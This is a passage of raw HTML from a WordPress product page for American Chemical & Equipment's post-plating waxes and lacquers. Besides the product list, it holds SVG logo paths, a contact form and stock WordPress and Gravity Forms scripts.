		c0.202,0.395,0.355,0.697,0.503,1.02h0.024c0.154-0.357,0.291-0.634,0.494-1.02l0.737-1.411h0.819l-1.663,2.932l1.704,3.093
		H158.922z"/>
	<path fill="#8C8368" d="M165.169,124.701c-0.041-0.84-0.09-1.858-0.09-2.602h-0.017c-0.194,0.697-0.414,1.457-0.688,2.289
		l-0.966,2.922h-0.535l-0.893-2.869c-0.26-0.856-0.472-1.627-0.625-2.342h-0.017c-0.017,0.752-0.057,1.752-0.104,2.664l-0.146,2.584
		h-0.673l0.381-6.024h0.899l0.934,2.913c0.229,0.742,0.406,1.404,0.553,2.029h0.016c0.146-0.607,0.342-1.27,0.585-2.029l0.974-2.913
		h0.9l0.341,6.024H165.3L165.169,124.701z"/>
	<path fill="#8C8368" d="M167.074,121.323h0.715v5.372h2.336v0.652h-3.051V121.323z"/>
	<path fill="#8C8368" d="M173.904,127.348l-0.705-1.332c-0.283-0.51-0.454-0.84-0.625-1.188h-0.016
		c-0.154,0.349-0.316,0.67-0.593,1.197l-0.657,1.322h-0.812l1.671-3.048l-1.605-2.977h0.819l0.722,1.411
		c0.203,0.395,0.356,0.697,0.504,1.02h0.023c0.154-0.357,0.292-0.634,0.494-1.02l0.739-1.411h0.817l-1.662,2.932l1.703,3.093
		H173.904z"/>
	<path fill="#8C8368" d="M178.415,127.348l-0.705-1.332c-0.284-0.51-0.454-0.84-0.625-1.188h-0.017
		c-0.153,0.349-0.315,0.67-0.592,1.197l-0.658,1.322h-0.811l1.672-3.048l-1.607-2.977h0.82l0.721,1.411
		c0.203,0.395,0.357,0.697,0.504,1.02h0.023c0.154-0.357,0.293-0.634,0.495-1.02l0.738-1.411h0.819l-1.664,2.932l1.705,3.093
		H178.415z"/>
	<path fill="#8C8368" d="M182.926,127.348l-0.705-1.332c-0.283-0.51-0.455-0.84-0.625-1.188h-0.016
		c-0.154,0.349-0.316,0.67-0.594,1.197l-0.656,1.322h-0.813l1.672-3.048l-1.605-2.977h0.818l0.723,1.411
		c0.203,0.395,0.357,0.697,0.503,1.02h0.024c0.154-0.357,0.291-0.634,0.494-1.02l0.738-1.411h0.819l-1.663,2.932l1.703,3.093
		H182.926z"/>
	<path fill="#8C8368" d="M185.838,127.348l-1.792-6.023h0.771l0.853,2.968c0.228,0.813,0.431,1.546,0.584,2.252h0.017
		c0.153-0.696,0.373-1.457,0.625-2.243l0.924-2.977h0.756l-1.955,6.023H185.838z"/>
	<path fill="#8C8368" d="M189.87,121.323v6.024h-0.714v-6.024H189.87z"/>
	<path fill="#8C8368" d="M191.809,121.323v6.024h-0.713v-6.024H191.809z"/>
	<path fill="#8C8368" d="M193.747,121.323v6.024h-0.714v-6.024H193.747z"/>
</g>
<g>
	<path fill="#FFFFFF" d="M153.717,124.374c-0.041-0.841-0.09-1.858-0.09-2.601h-0.016c-0.195,0.695-0.414,1.455-0.689,2.287
		l-0.966,2.924h-0.535l-0.894-2.87c-0.26-0.857-0.471-1.626-0.623-2.341h-0.018c-0.017,0.75-0.057,1.752-0.104,2.662l-0.146,2.584
		h-0.674l0.381-6.024h0.9l0.934,2.914c0.227,0.741,0.405,1.403,0.553,2.028h0.016c0.146-0.607,0.341-1.27,0.584-2.028l0.975-2.914
		h0.899l0.341,6.024h-0.697L153.717,124.374z"/>
	<path fill="#FFFFFF" d="M158.624,127.02l-0.705-1.332c-0.284-0.508-0.455-0.84-0.625-1.188h-0.017
		c-0.153,0.35-0.316,0.671-0.592,1.198l-0.658,1.321h-0.812l1.673-3.047l-1.606-2.978h0.819l0.722,1.412
		c0.202,0.394,0.356,0.696,0.503,1.02h0.023c0.154-0.356,0.293-0.635,0.496-1.02l0.736-1.412h0.818l-1.662,2.932l1.703,3.093
		H158.624z"/>
	<path fill="#FFFFFF" d="M164.871,124.374c-0.041-0.841-0.09-1.858-0.09-2.601h-0.016c-0.195,0.695-0.414,1.455-0.689,2.287
		l-0.967,2.924h-0.534l-0.894-2.87c-0.26-0.857-0.47-1.626-0.623-2.341h-0.018c-0.018,0.75-0.057,1.752-0.105,2.662l-0.146,2.584
		h-0.674l0.381-6.024h0.899l0.935,2.914c0.228,0.741,0.405,1.403,0.552,2.028h0.016c0.146-0.607,0.342-1.27,0.584-2.028l0.975-2.914
		h0.9l0.341,6.024h-0.697L164.871,124.374z"/>
	<path fill="#FFFFFF" d="M166.777,120.995h0.714v5.372h2.336v0.652h-3.05V120.995z"/>
	<path fill="#FFFFFF" d="M173.607,127.02l-0.705-1.332c-0.284-0.508-0.455-0.84-0.625-1.188h-0.018
		c-0.152,0.35-0.316,0.671-0.592,1.198l-0.656,1.321H170.2l1.672-3.047l-1.606-2.978h0.819l0.722,1.412
		c0.203,0.394,0.356,0.696,0.504,1.02h0.023c0.154-0.356,0.292-0.635,0.495-1.02l0.737-1.412h0.818l-1.662,2.932l1.703,3.093
		H173.607z"/>
	<path fill="#FFFFFF" d="M178.118,127.02l-0.706-1.332c-0.283-0.508-0.454-0.84-0.625-1.188h-0.016
		c-0.154,0.35-0.316,0.671-0.592,1.198l-0.658,1.321h-0.812l1.671-3.047l-1.605-2.978h0.82l0.721,1.412
		c0.203,0.394,0.356,0.696,0.504,1.02h0.023c0.154-0.356,0.293-0.635,0.494-1.02l0.739-1.412h0.817l-1.662,2.932l1.703,3.093
		H178.118z"/>
	<path fill="#FFFFFF" d="M182.628,127.02l-0.705-1.332c-0.284-0.508-0.454-0.84-0.625-1.188h-0.016
		c-0.154,0.35-0.316,0.671-0.593,1.198l-0.657,1.321h-0.812l1.672-3.047l-1.606-2.978h0.819l0.722,1.412
		c0.202,0.394,0.356,0.696,0.503,1.02h0.023c0.154-0.356,0.293-0.635,0.496-1.02l0.737-1.412h0.819l-1.663,2.932l1.704,3.093
		H182.628z"/>
	<path fill="#FFFFFF" d="M185.541,127.02l-1.793-6.023h0.771l0.852,2.968c0.229,0.813,0.43,1.547,0.584,2.252h0.018
		c0.152-0.696,0.373-1.457,0.625-2.243l0.924-2.977h0.754l-1.955,6.023H185.541z"/>
	<path fill="#FFFFFF" d="M189.572,120.995v6.024h-0.715v-6.024H189.572z"/>
	<path fill="#FFFFFF" d="M191.512,120.995v6.024h-0.715v-6.024H191.512z"/>
	<path fill="#FFFFFF" d="M193.45,120.995v6.024h-0.714v-6.024H193.45z"/>
</g>
						</g>
					</symbol> <!-- /svg-logo -->
			</defs>

		</svg>
<header>
	<div class="wrapper clearfix">
		<div class="logo-mark"><a href="/"><svg  data-fallback="/wp-content/uploads/2015/05/logo-mark.png"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-logo"></use></svg></a></div>
		<div class="product-list">
			<ul>
				<li>Zinc</li>
				<li>Alloys</li>
				<li>Nickel</li>
				<li>Chromates</li>
				<li>Phosphate</li>
				<li>Aluminum</li>
			</ul>
		</div>
		<div class="logo-text">American Chemical & Equipment <span>metal finishing Processes & Equipment</span></div>

	</div><!--/wrapper-->
</header>
<nav id="menu" role="navigation">
	<div class="wrapper clearfix">
		<a href="/" class="home-icon clearfix"><svg data-fallback="/wp-content/uploads/2014/11/menu-lines.png"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-home"></use></svg></a>
		<div class="nav-icon clearfix"><svg data-fallback="/wp-content/uploads/2014/11/menu-lines.png"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-menu-lines"></use></svg></div>
		<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://www.amerchem.com/product-page/carbonate-removal-system-for-plating-baths/">Carbo Ejector Carbonate Removal System</a></li>
<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4189"><a href="https://www.amerchem.com/product-page/">Products</a></li>
<li id="menu-item-4607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4607"><a href="https://www.amerchem.com/category/blog/">Blog</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4608"><a href="https://www.amerchem.com/category/news/">News</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.amerchem.com/about/">About</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.amerchem.com/contact/">Contact</a></li>
</ul></div>	</div><!--/wrapper-->
</nav>


<div class="content">
<div class="site_breadcrumb">
<div class="wrapper">
	<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to American Chemical &amp; Equipment." href="https://www.amerchem.com/" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Waxes and Lacquers." href="https://www.amerchem.com/product-page/" class="taxonomy product_category" ><span property="name">Products</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Waxes and Lacquers Product Category archives." href="https://www.amerchem.com/products/waxes-and-lacquers/" class="taxonomy product_category" ><span property="name">Waxes and Lacquers</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Waxes and Lacquers." href="https://www.amerchem.com/product/waxes-and-lacquers/" class="post post-product_new current-item" aria-current="page"><span property="name">Waxes and Lacquers</span></a><meta property="position" content="3"></span></div>
</div>
	<div class="wrapper clearfix">


			
			<h1>Waxes and Lacquers</h1>
				<section class="entry-content">
				<div class="post_thumbnail_sc">
									</div>
				<p>Here are the waxes and lacquers that American Chemical &amp; Equipment Products has to offer.</p>
<p><strong>Post Plating</strong><br />
Chromate Conversion Coatings, Sealers and Others:</p>
<ul class="standard-list">
<li>Lacquers</li>
<li>Wax Type Coatings for protection and anti-seizing and lubricity</li>
<li>Wax Type (Acid Stable)</li>
</ul>
				</section>
			


	</div>
</div>



<style>

.contactform-bar{
	background:#3b4a61;
	color:#1f2424;
	text-align:center;
	padding:25px 0;
}
.contactform-bar h2{
	margin-bottom:40px;
	font-size:1.875em;
	font-weight:normal;
	color:#fff;
}

.contactform-bar form{
	padding:0;
}

.contactform-bar > .wrapper{
	margin:0 auto;
	width:80%;
}

.contactform-bar .gform_wrapper form input[type=text],
.contactform-bar .gform_wrapper form input[type=email],
.contactform-bar .gform_wrapper form input[type=tel],
.contactform-bar .gform_wrapper form textarea{
	padding:10px 15px;
	border:none;
	font-size:1.125em;
	width:100%;
}


.contactform-bar .gform_wrapper form  .gfield_label {
	text-align:left;
	display: block;
	color: #f6f6f6;
}


.contactform-bar form .gform_button{
	background:#5b79a8;
	color:#fff;
	border:2px solid #5b79a8;
	padding:15px 45px;
	font-size:1.125em;
		-webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}

.contactform-bar form .gform_button:hover{
	border-color:#5b79a8;
	background-color:#3b4a61;

}


</style>
<div class="contactform-bar">

<div class="wrapper clearfix">

		<h2>How Can We Help You?</h2>
		
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' >
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/product/waxes-and-lacquers/' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_1_1" class="gfield gfield--type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_1_1'>
                            
                            <span id='input_1_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_1_1_3' value=''   aria-required='true'     />
                                                    <label for='input_1_1_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_1_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_1_1_6' value=''   aria-required='true'     />
                                                    <label for='input_1_1_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></fieldset><div id="field_1_3" class="gfield gfield--type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_1_4" class="gfield gfield--type-phone gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_4'>Phone</label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_1_4' type='tel' value='' class='large'    aria-invalid="false"   /></div></div><div id="field_1_5" class="gfield gfield--type-textarea gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_5'>Message</label><div class='ginput_container ginput_container_textarea'><textarea name='input_5' id='input_1_5' class='textarea large'      aria-invalid="false"   rows='10' cols='50'></textarea></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImVjYTVjOTc4ODY3MmY0NjY5MzU4ZDI0ZWI2MjNkMjU0Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.amerchem.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.amerchem.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>

</div>
</div>
<footer>
		<div class="logo-mark"><svg data-fallback="/wp-content/uploads/2015/05/footerLogo.gif"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-footer-logo"></use></svg></div>
		
		<div class="tel">(708) 531-9199</div>
		
		<div class="footer-menu cntr"> 	<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-96"><a href="https://www.amerchem.com/">Home</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.amerchem.com/about/">About</a></li>
<li id="menu-item-4333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4333"><a href="https://www.amerchem.com/product-page/">Products</a></li>
<li id="menu-item-4605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4605"><a href="https://www.amerchem.com/category/blog/">Blog</a></li>
<li id="menu-item-4606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4606"><a href="https://www.amerchem.com/category/news/">News</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.amerchem.com/contact/">Contact</a></li>
</ul></div> </div>
		
		
<div class="copyright cntr">
&copy; 2026 American Chemical &amp; Equipment. All Rights Reserved.</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jsingercustomtheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amerchem.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.amerchem.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amerchem.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.amerchem.com/wp-content/themes/jsingercustomtheme/js/scripts.js?ver=1.0.0" id="scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfPtYEaAAAAAF0euGPBnCP0TVXKYwljsAg95vy6&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfPtYEaAAAAAF0euGPBnCP0TVXKYwljsAg95vy6",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amerchem.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.amerchem.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://www.amerchem.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.amerchem.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.amerchem.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"93c67828a1272e0d159f3af84fb8668d","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.amerchem.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.amerchem.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.25" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://www.amerchem.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.amerchem.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"93c67828a1272e0d159f3af84fb8668d"},"ajax":{"ajaxurl":"https://www.amerchem.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"26ea58feb3","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://www.amerchem.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"dda26a6cca"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.amerchem.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.amerchem.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.amerchem.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {jQuery('#input_1_4').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
